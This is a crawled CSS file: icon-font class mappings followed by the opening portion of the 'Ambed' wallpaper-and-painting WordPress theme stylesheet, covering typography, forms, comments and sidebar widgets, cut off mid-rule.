  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-image-gallery1:before {
  content: "\e927";
}
.icon-magnifying-glass:before {
  content: "\e926";
}
.icon-phone-call:before {
  content: "\e900";
}
.icon-location:before {
  content: "\e901";
}
.icon-wallpaper:before {
  content: "\e902";
}
.icon-high-quality:before {
  content: "\e903";
}
.icon-wallpaper-1:before {
  content: "\e904";
}
.icon-mind:before {
  content: "\e905";
}
.icon-wallpaper-2:before {
  content: "\e906";
}
.icon-best-price:before {
  content: "\e907";
}
.icon-wallpaper-3:before {
  content: "\e908";
}
.icon-paint:before {
  content: "\e909";
}
.icon-wallpaper-4:before {
  content: "\e90a";
}
.icon-image-gallery:before {
  content: "\e90b";
}
.icon-wallpaper-5:before {
  content: "\e90c";
}
.icon-quotation:before {
  content: "\e90d";
}
.icon-like:before {
  content: "\e90e";
}
.icon-bathroom:before {
  content: "\e90f";
}
.icon-expert:before {
  content: "\e910";
}
.icon-list:before {
  content: "\e911";
}
.icon-experts:before {
  content: "\e912";
}
.icon-wallpaper-6:before {
  content: "\e913";
}
.icon-email:before {
  content: "\e914";
}
.icon-pin:before {
  content: "\e915";
}
.icon-checked:before {
  content: "\e916";
}
.icon-house:before {
  content: "\e917";
}
.icon-handshake:before {
  content: "\e918";
}
.icon-apartment:before {
  content: "\e919";
}
.icon-good-review:before {
  content: "\e91a";
}
.icon-award:before {
  content: "\e91b";
}
.icon-paint-palette:before {
  content: "\e91c";
}
.icon-confirmation:before {
  content: "\e91d";
}
.icon-plus-symbol:before {
  content: "\e91e";
}
.icon-furnitures:before {
  content: "\e91f";
}
.icon-wallpaper-7:before {
  content: "\e920";
}
.icon-terrace:before {
  content: "\e921";
}
.icon-long-paper-roll:before {
  content: "\e922";
}
.icon-wallpaper-8:before {
  content: "\e923";
}
.icon-message:before {
  content: "\e924";
}
.icon-programmer:before {
  content: "\e925";
}


--- FILE ---
content_type: text/css
request_url: https://thietkethicong.vn/wp-content/themes/ambed/style.css?ver=6.9
body_size: 76618
content:
@charset "UTF-8";

/*!
Theme Name: Ambed
Theme URI: https://bracketweb.com/ambedwp/
Author: Bracket Web
Author URI: https://themeforest.net/user/bracket-web
Description: Ambed is a very modern and multipurpose Wallpaper & Painting Services WordPress Theme. We specially designed this awesome template for wallpapering, painting, house painting, interior design, coloring, painting exhibitions, wall design, and all other wallpaper & paint services and businesses websites.
Version: 1.1
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: ambed
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

ambed is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments
# Templates
	- Common
	- Navigations One
	- Navigations Two
	- Animations
	- Zoom Fade Css
	- Mobile Nav
	- Search Popup
	- Banner One
	- Main Slider Two
	- Welcome One
	- Counter One
	- We Change
	- We Make
	- Services One
	- Portfolio One
	- Brand One
	- Testimonials Two
	- Two Boxes
	- Video One
	- Reasons One
	- Blog One
	- CTA One
	- Site Footer
	- Areas Of Practice
	- Build Business
	- Web Solutions
	- Team One
	- Watch Video
	- Core Features
	- Blog Two
	- Google Map
	- Get In Touch
	- CTA Two
	- Portfolio Two
	- Page Header
	- Service Details
	- Blog Sidebar
	- Sidebar
	- Blog Details
		- Comments
	- Portfolio Page
	- Portfolio Details
	- Similar Work
	- Portfolio Details Full
	- Reasons
	- Error Page
	- Contact Page
	- Contact Page Google Map
--------------------------------------------------------------*/
:root {
	--ambed-font: 'Rubik', sans-serif;
	--ambed-reey-font: "reeyregular";
	--ambed-gray: #8b827d;
	--ambed-gray-rgb: 139, 130, 125;
	--ambed-base: #a47c68;
	--ambed-base-rgb: 164, 124, 104;
	--ambed-extra: #f2eeeb;
	--ambed-extra-rgb: 242, 238, 235;
	--ambed-black: #3c3531;
	--ambed-black-rgb: 60, 53, 49;
	--ambed-white: #ffffff;
	--ambed-white-rgb: 255, 255, 255;
	--ambed-bdr-color: #e2ddda;
	--ambed-bdr-color-rgb: 226, 221, 218;
	--ambed-letter-space-big: 0em;
	--ambed-letter-space-small: -0.0em;
	--ambed-bdr-radius: 0px;
	--ambed-primary: #f2eeeb;
	--ambed-primary-rgb: 242, 238, 235;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: var(--ambed-gray, #8b827d);
	font-family: var(--ambed-font, "Rubik", sans-serif);
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 700;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted var(--ambed-gray, #8b827d);
	cursor: help;
}

mark,
ins {
	background: var(--ambed-bdr-color, #e2ddda);
	text-decoration: none;
}

big {
	font-size: 125%;
}

b,
strong {
	color: var(--ambed-black);
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: var(--ambed-bdr-color, #e2ddda);
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 .5em 3em;
	padding-left: 1em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	max-width: 100%;
}

tr {
	display: table-row;
	vertical-align: inherit;
	border-color: inherit;
}

table>tbody>tr>td,
table>tbody>tr>th,
table>tfoot>tr>td,
table>tfoot>tr>th,
table>thead>tr>td,
table>thead>tr>th {
	padding: 8px;
	vertical-align: middle;
	border: 1px solid var(--ambed-bdr-color, #e2ddda);
	border-top: 1px solid var(--ambed-bdr-color, #e2ddda);
	font-size: 16px;
}

table>tbody>tr>td,
table>tbody>tr>th,
table>tfoot>tr>td,
table>tfoot>tr>th,
table>thead>tr>td,
table>thead>tr>th {
	padding: 8px;
	vertical-align: middle;
	border: 1px solid var(--ambed-bdr-color, #e2ddda);
	border-top: 1px solid var(--ambed-bdr-color, #e2ddda);
	font-size: 16px;
}

/* Links
--------------------------------------------- */
a {
	color: var(--ambed-black);
}

a:hover,
a:focus,
a:active {
	color: var(--ambed-primary);
}

a:focus {
	outline: none;
}

a:hover,
a:active {
	outline: none;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: var(--ambed-bdr-color, #e2ddda) var(--ambed-bdr-color, #e2ddda) var(--ambed-bdr-color, #e2ddda);
	background: var(--ambed-bdr-color, #e2ddda);
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: var(--ambed-bdr-color, #e2ddda) var(--ambed-bdr-color, #e2ddda) var(--ambed-bdr-color, #e2ddda);
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: var(--ambed-bdr-color, #e2ddda) var(--ambed-bdr-color, #e2ddda) var(--ambed-bdr-color, #e2ddda);
}

.wp-block-button:not(.wp-block-button.align-left) {
	margin-bottom: 20px;
}

.blog-details__content .wp-block-button a:hover {
	background-color: var(--ambed-base, #a47c68);
	border-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
}

.blog-details__content .wp-block-button a {
	transition: all 500ms ease;
}

.blog-details__content .wp-block-button.is-style-squared a {
	border-radius: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: var(--ambed-gray, #8b827d);
	border: 1px solid var(--ambed-bdr-color, #e2ddda);
	border-radius: 0px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: var(--ambed-gray, #8b827d);
}

/* clears the ‘X’ from Internet Explorer */
input[type=search]::-ms-clear {
	display: none;
	width: 0;
	height: 0;
}

input[type=search]::-ms-reveal {
	display: none;
	width: 0;
	height: 0;
}

/* clears the ‘X’ from Chrome */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none;
}

select {
	border: 1px solid var(--ambed-bdr-color, #e2ddda);
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 0em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-area {
	position: relative;
	margin-top: 10px;
}

.comments-area .comment-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.comments-area .comment-list ul.children {
	margin: 0;
	list-style: none;
	padding-left: 3em;
}

@media (max-width: 575px) {
	.comments-area .comment-list ul.children {
		padding-left: 1em;
	}
}

.comments-area .comment-box {
	position: relative;
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid var(--ambed-bdr-color, #e2ddda);
}

.comments-area .comment {
	position: relative;
	min-height: 90px;
}

.comments-area .comment-box .author-thumb {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 90px;
	height: 90px;
	border-radius: 50%;
	margin-bottom: 20px;
	overflow: hidden;
}

.comments-area .comment-box .author-thumb img {
	width: 90px;
	height: 90px;
	display: block;
	border-radius: 50%;
}

.comments-area .comment-box .info {
	position: relative;
	margin-bottom: 25px;
	line-height: 24px;
}

.comments-area .comment-box .info .name {
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	font-weight: 800;
	color: var(--ambed-black, #3c3531);
	text-transform: uppercase;
}

.comments-area .comment-box .info .date {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 26px;
	font-weight: 600;
	color: var(--ambed-base, #a47c68);
}

.comments-area .comment-box .text {
	position: relative;
	display: block;
	color: var(--ambed-gray, #8b827d);
	font-weight: 300;
	line-height: 1.5em;
	letter-spacing: 0.1em;
	margin-bottom: 30px;
}

.comments-area .comment-box .reply-btn {
	position: relative;
	display: block;
}

.comments-area .comment-box .theme-btn .btn-title {
	padding: 6px 30px 4px;
	line-height: 30px;
}

.comments-area .comment-body .says {
	display: none;
}

.comments-area .comment-body {
	position: relative;
	padding-left: 120px;
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid var(--ambed-bdr-color, #e2ddda);
}

@media (max-width: 767px) {
	.comments-area .comment-body {
		padding-left: 0;
	}
}

.comments-area .pingback .comment-body,
.comments-area .trackback .comment-body {
	padding-left: 0;
}

.comments-area .comment-body .avatar {
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 50%;
}

@media (max-width: 767px) {
	.comments-area .comment-body .avatar {
		position: relative;
		margin-bottom: 30px;
	}
}

.comments-area .fn a,
.comments-area .fn {
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	color: var(--ambed-black, #343434);
	text-decoration: none;
	font-family: var(--ambed-font-two);
}

.comments-area .comment-body .comment-metadata {
	margin-bottom: 25px;
}

.comments-area .comment-body .comment-metadata a {
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 26px;
	font-weight: 400;
	color: var(--ambed-base, #a47c68);
	text-decoration: none;
}

.comments-area .comment-body .comment-metadata a:hover {
	color: var(--ambed-black, #3c3531);
}

.comments-area .comment-body .comment-metadata .edit-link a::before {
	content: ".";
	margin-left: 8px;
	margin-right: 10px;
}

.comments-area .comment-content p {
	position: relative;
	display: block;
	color: var(--ambed-gray, #8b827d);
	font-weight: 400;
	line-height: 1.5em;
	margin-bottom: 1em;
	font-size: 16px;
	line-height: 2em;
	font-family: var(--ambed-font, "Rubik", sans-serif);
	letter-spacing: 0;
}

.comments-area .comment-content table a {
	color: var(--ambed-base, #a47c68);
	text-decoration: none;
}

.comments-area .comment-content table a {
	color: var(--ambed-black, #3c3531);
}

.comments-area .comment-content table a:hover {
	color: var(--ambed-base, #a47c68);
}

.comments-area .comment-content p:last-of-type {
	margin-bottom: 0;
}

.comments-area .reply a {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	outline: none !important;
	background-color: var(--ambed-black, #3c3531);
	color: var(--ambed-white, #ffffff);
	font-size: 14px;
	font-weight: 700;
	padding: 5px 30px;
	-webkit-transition: all 0.5s linear;
	transition: all 0.5s linear;
	overflow: hidden;
	z-index: 1;
	margin-top: 30px;
}

.comments-area .reply a:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 3px;
	background-color: var(--ambed-base, #a47c68);
	-webkit-transition-delay: .1s;
	transition-delay: .1s;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-property: all;
	transition-property: all;
	opacity: 1;
	z-index: -1;
}

.comments-area .reply a:hover::after {
	opacity: 1;
	width: 100%;
}

@media (min-width: 992px) {
	.comments-area .reply a {
		margin-top: 0;
		position: absolute;
		top: 6px;
		right: 0;
	}
}

.comments-area .blog-pagination a,
.comments-area .blog-pagination span {
	margin-bottom: 47px;
}

.comment-respond .blog-details__content-title {
	margin-bottom: 50px;
}

.reply-form .logged-in-as {
	display: flex;
	color: var(--ambed-base, #a47c68);
	margin-left: -10px;
	margin-top: -40px;
	margin-bottom: 20px;
	margin-top: -25px;
}

.reply-form .logged-in-as a {
	text-decoration: none;
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 6px;
}

.comment-form__title small {
	font-size: 20px;
}

.comment-form__title small a {
	text-decoration: none;
	color: var(--ambed-base, #a47c68);
	text-decoration: underline;
}

.comment-form__title small a:hover {
	color: var(--ambed-black, #3c3531);
	opacity: 0.5;
}

.comment-list .comment-respond {
	margin-top: -7px;
	margin-bottom: 60px;
}

.reply-form .form-submit {
	margin-bottom: 0;
}

.comment-list .reply-form .form-submit {
	margin-bottom: 30px;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

.sidebar .widget ul,
.sidebar__single ul {
	margin-left: 0;
	padding-left: 0;
}

.sidebar .widget ul ul,
.sidebar__single ul ul {
	padding-left: 0.5em;
	margin-top: 10px;
}

.sidebar .widget select,
.sidebar__single select {
	width: 100%;
	height: 68px;
	background-color: var(--ambed-white, #ffffff);
	border: 1px solid var(--ambed-bdr-color, #e2ddda);
	font-weight: 400;
	outline: none;
	color: var(--ambed-gray, #717178);
	font-size: 16px;
	padding-left: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	font-family: var(--ambed-font, "Kumbh Sans", sans-serif);
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="currentColor" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	border-radius: var(--ambed-bdr-radius, 0px);
}

.sidebar .widget,
.sidebar__single {
	position: relative;
	display: block;
	padding: 47px 45px 51px;
	background-color: var(--ambed-extra, #f2eeeb);
	border-radius: var(--ambed-bdr-radius, 0px);
}

.sidebar .widget ul li,
.sidebar__single ul li {
	position: relative;
}

.sidebar .widget ul li a::after,
.sidebar__single ul li a::after {
	font-family: "Font Awesome 5 Free";
	content: '\f105';
	font-weight: 900;
	position: absolute;
	font-size: 16px;
	top: -1px;
	right: 0;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.sidebar .widget ul li a,
.sidebar__single ul li a {
	transition: all 500ms ease;
}

.sidebar .widget ul li a:hover,
.sidebar__single ul li a:hover {
	color: var(--ambed-black, #3c3531);
	text-shadow: 0 0 1px currentColor;
}

.sidebar .widget.widget_rss,
.sidebar__single.widget_rss {
	padding-bottom: 40px;
}

.sidebar .widget.widget_rss ul,
.sidebar__single.widget_rss ul {
	list-style: none;
}

.sidebar .widget.widget_rss ul li,
.sidebar__single.widget_rss ul li {
	position: relative;
}

.sidebar .widget.widget_rss ul li ::after,
.sidebar__single.widget_rss ul li ::after {
	content: '';
}

.sidebar .widget.widget_rss ul li+li,
.sidebar__single.widget_rss ul li+li {
	margin-top: 10px;
}

.sidebar .widget.widget_rss li .rsswidget,
.sidebar__single.widget_rss li .rsswidget {
	color: var(--ambed-black, #3c3531);
	font-size: 16px;
	line-height: 1.5em;
	display: block;
}

.sidebar .widget p,
.sidebar__single p,
.sidebar .widget.widget_rss li .rssSummary,
.sidebar__single.widget_rss li .rssSummary {
	font-size: 16px;
	line-height: 32px;
}

.sidebar .widget.widget_rss li .rss-date,
.sidebar__single.widget_rss li .rss-date {
	display: flex;
	align-items: center;
	color: var(--ambed-gray, #8b827d);
	font-size: 12px;
	margin-top: 12px;
	margin-bottom: 10px;
	line-height: 1;
}

.sidebar .widget.widget_rss li .rss-date::before,
.sidebar__single.widget_rss li .rss-date::before {
	content: '\f017';
	font-family: 'Font Awesome 5 Free';
	font-weight: 400;
	font-size: 14px;
	color: var(--ambed-base, #a47c68);
	margin-right: 10px;
}

.sidebar .widget.widget_rss cite,
.sidebar__single.widget_rss cite {
	color: var(--ambed-black, #3c3531);
	font-size: 14px;
}

.sidebar .widget .tagcloud,
.sidebar__single .tagcloud {
	margin-bottom: -10px;
	margin-left: -5px;
}

.sidebar .widget .tagcloud a,
.sidebar__single .tagcloud a,
.sidebar__single .wp-block-tag-cloud a {
	font-size: 12px !important;
	color: var(--ambed-black);
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	background: var(--ambed-white);
	display: inline-block;
	padding: 5px 20px;
	margin-left: 5px;
	text-transform: capitalize;
	font-weight: 700;
	margin-bottom: 10px;
	margin-right: 2px;
}

.sidebar .widget .tagcloud a:hover,
.sidebar__single .tagcloud a:hover,
.sidebar__single .wp-block-tag-cloud a:hover {
	color: var(--ambed-white, #ffffff);
	background: var(--ambed-base, #a47c68);
}

.sidebar .widget .wp-block-search input[type="search"],
.sidebar__single .wp-block-search input[type="search"] {
	background-color: var(--ambed-white, #ffffff);
	height: 70px;
	padding-left: 25px;
	padding-right: 15px;
	padding-top: 0;
	padding-bottom: 0;
	border-radius: 0;
	font-weight: 400;
	color: var(--ambed-gray, #8b827d);
	border-radius: var(--ambed-bdr-radius, 0px);
}

.sidebar .widget .wp-block-search .wp-block-search__button,
.sidebar__single .wp-block-search .wp-block-search__button {
	padding: 15px 20px;
	text-transform: uppercase;
	color: var(--ambed-white, #ffffff);
	background-color: var(--ambed-black, #3c3531);
	line-height: 1;
	fill: var(--ambed-white, #ffffff);
	border-radius: 0;
	margin-left: 0;
	transition: all 500ms ease;
	font-size: 14px;
	border-top-right-radius: var(--ambed-bdr-radius, 0px);
	border-bottom-right-radius: var(--ambed-bdr-radius, 0px);
}

.sidebar .widget .wp-block-search .wp-block-search__button:hover,
.sidebar__single .wp-block-search .wp-block-search__button:hover {
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
	fill: var(--ambed-white, #ffffff);
}

.sidebar .widget:last-child,
.sidebar__single.widget:last-child {
	margin-bottom: 0;
}

.wp-calendar-table {
	margin-bottom: 0;
}

.wp-calendar-table th,
.wp-calendar-table td {
	text-align: center;
}

.wp-calendar-table caption {
	padding: 0;
	text-align: center;
	color: var(--ambed-black, #3c3531);
	padding-top: 5px;
	padding-bottom: 5px;
}

.wp-calendar-nav {
	line-height: 1;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.wp-calendar-nav a {
	color: var(--ambed-black, #3c3531);
	transition: all 500ms ease;
}

.wp-calendar-nav a:hover {
	color: var(--ambed-base, #a47c68);
}

.sidebar .widget .calendar_wrap .wp-calendar-table thead,
.sidebar__single .calendar_wrap .wp-calendar-table thead {
	background-color: var(--ambed-black, #3c3531);
}

.sidebar .widget .calendar_wrap .wp-calendar-table thead th,
.sidebar__single .calendar_wrap .wp-calendar-table thead th {
	text-align: center;
	color: var(--ambed-white, #ffffff);
	font-weight: 400;
	font-size: 18px;
	border: none;
}

.wp-block-calendar .wp-calendar-table caption {
	padding-bottom: 0;
	line-height: 1;
	text-align: center;
	font-weight: 500;
	font-size: 18px;
	padding-top: 10px;
}

.wp-block-calendar .wp-calendar-nav {
	margin-bottom: 10px;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.wp-block-calendar .wp-calendar-nav a {
	text-decoration: none;
	line-height: 1;
	color: var(--ambed-black, #3c3531);
	text-transform: uppercase;
	font-weight: 600;
	transition: all 500ms ease;
}

tbody {
	background-color: var(--ambed-white, #ffffff);
}

.sidebar .widget ul,
.sidebar__single ul {
	list-style: none;
}

.sidebar .widget .widget-title,
.sidebar__single .widget-title {
	display: flex;
	align-items: center;
}

.sidebar .widget .widget-title .rss-widget-icon,
.sidebar__single .widget-title .rss-widget-icon {
	position: relative;
	top: -2px;
	margin-right: 5px;
}

.sidebar .widget .widget-title a,
.sidebar__single .widget-title a {
	color: inherit;
	transition: all 500ms ease;
}

.sidebar .widget .widget-title a:hover,
.sidebar__single .widget-title a:hover {
	color: var(--ambed-base, #a47c68);
}

.sidebar .widget.widget_categories>ul,
.sidebar .widget.widget_nav_menu>ul,
.sidebar .widget.widget_meta>ul,
.sidebar .widget.widget_pages>ul,
.sidebar .widget.widget_archive>ul,
.sidebar__single.widget_categories>ul,
.sidebar__single.widget_nav_menu>ul,
.sidebar__single.widget_meta>ul,
.sidebar__single.widget_pages>ul,
.sidebar__single.widget_archive>ul {
	margin-top: -8px;
	padding-left: 0;
}

.sidebar .widget.widget_categories>ul ul,
.sidebar .widget.widget_nav_menu>ul ul,
.sidebar .widget.widget_meta>ul ul,
.sidebar .widget.widget_pages>ul ul,
.sidebar .widget.widget_archive>ul ul,
.sidebar__single.widget_categories>ul ul,
.sidebar__single.widget_nav_menu>ul ul,
.sidebar__single.widget_meta>ul ul,
.sidebar__single.widget_pages>ul ul,
.sidebar__single.widget_archive>ul ul {
	margin-top: 7px;
	padding-left: 0.7em;
}

.sidebar .widget.widget_categories li,
.sidebar .widget.widget_nav_menu li,
.sidebar .widget.widget_meta li,
.sidebar .widget.widget_pages li,
.sidebar .widget.widget_archive li,
.sidebar__single.widget_categories li,
.sidebar__single.widget_nav_menu li,
.sidebar__single.widget_meta li,
.sidebar__single.widget_pages li,
.sidebar__single.widget_archive li {
	font-size: 16px;
}

.sidebar .widget.widget_categories li+li,
.sidebar .widget.widget_nav_menu li+li,
.sidebar .widget.widget_meta li+li,
.sidebar .widget.widget_pages li+li,
.sidebar .widget.widget_archive li+li,
.sidebar__single.widget_categories li+li,
.sidebar__single.widget_nav_menu li+li,
.sidebar__single.widget_meta li+li,
.sidebar__single.widget_pages li+li,
.sidebar__single.widget_archive li+li {
	margin-top: 10px;
}

.sidebar .widget.widget_recent_entries ul,
.sidebar .widget.widget_recent_comments ul,
.sidebar__single.widget_recent_entries ul,
.sidebar__single.widget_recent_comments ul {
	padding: 0;
	margin-top: 7px;
}

.sidebar .widget.widget_recent_entries ul li ::after,
.sidebar .widget.widget_recent_comments ul li ::after,
.sidebar__single.widget_recent_entries ul li ::after,
.sidebar__single.widget_recent_comments ul li ::after {
	display: none;
}

.sidebar .widget.widget_recent_entries ul li,
.sidebar .widget.widget_recent_comments ul li,
.sidebar__single.widget_recent_entries ul li,
.sidebar__single.widget_recent_comments ul li {
	padding-left: 65px;
	font-size: 16px;
	margin: 0;
	line-height: 26px;
	color: var(--ambed-gray, #8b827d);
	min-height: 45px;
}

.sidebar .widget.widget_recent_entries ul li+li,
.sidebar .widget.widget_recent_comments ul li+li,
.sidebar__single.widget_recent_entries ul li+li,
.sidebar__single.widget_recent_comments ul li+li {
	margin-top: 23px;
}

.sidebar .widget.widget_recent_entries ul li a,
.sidebar .widget.widget_recent_comments ul li a,
.sidebar__single.widget_recent_entries ul li a,
.sidebar__single.widget_recent_comments ul li a {
	color: inherit;
	transition: all 500ms ease;
}

.sidebar .widget.widget_recent_entries ul li a:hover,
.sidebar .widget.widget_recent_comments ul li a:hover,
.sidebar__single.widget_recent_entries ul li a:hover,
.sidebar__single.widget_recent_comments ul li a:hover {
	color: var(--ambed-black, #3c3531);
	text-shadow: 0 0 1px currentColor;
}

.sidebar .widget.widget_recent_entries ul li::before,
.sidebar .widget.widget_recent_comments ul li::before,
.sidebar__single.widget_recent_entries ul li::before,
.sidebar__single.widget_recent_comments ul li::before {
	height: 45px;
	width: 45px;
	color: var(--ambed-base, #a47c68);
	border-radius: 50%;
	font-size: 15px;
	color: var(--ambed-base, #a47c68);
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 0px;
	left: 0;
	transition: all 0.4s ease;
	content: "\f075";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	background-color: #fff;
	color: var(--ambed-black, #3c3531);
}

.sidebar .widget.widget_recent_entries ul li:hover::before,
.sidebar .widget.widget_recent_comments ul li:hover::before,
.sidebar__single.widget_recent_entries ul li:hover::before,
.sidebar__single.widget_recent_comments ul li:hover::before {
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
}

.sidebar .widget.widget_recent_entries li,
.sidebar__single.widget_recent_entries li {
	min-height: 45px;
	display: flex;
	align-items: center;
}

.sidebar .widget.widget_recent_entries ul li::before,
.sidebar__single.widget_recent_entries ul li::before {
	content: "\f044";
}

.sidebar .widget.widget_rss ul,
.sidebar__single.widget_rss ul {
	padding: 0;
	margin-top: -5px;
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul,
.sidebar__single.recent-posts-widget-with-thumbnails ul {
	margin: -20px !important;
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li ::after,
.sidebar__single.recent-posts-widget-with-thumbnails ul li ::after {
	display: none;
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li,
.sidebar__single.recent-posts-widget-with-thumbnails ul li {
	display: flex;
	flex-direction: column-reverse;
	padding: 20px;
	padding-bottom: 20px;
	padding-left: 105px;
	position: relative;
	margin-bottom: 0;
	transition: all 500ms ease;
	border-radius: var(--ambed-bdr-radius, 0px);
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li:hover,
.sidebar__single.recent-posts-widget-with-thumbnails ul li:hover {
	background-color: #fff;
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li img,
.sidebar__single.recent-posts-widget-with-thumbnails ul li img {
	position: absolute;
